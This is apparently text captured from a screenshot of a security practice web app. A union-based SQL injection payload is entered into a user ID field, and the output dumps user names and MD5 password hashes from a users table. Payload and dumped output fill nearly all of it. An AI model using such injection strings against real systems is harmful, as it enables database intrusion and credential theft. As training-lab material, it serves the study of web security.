 User ID:
Submit
ID: 1' UNION SELECT first_name, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT first_name, password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT first_name, password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT first_name, password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT first_name, password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99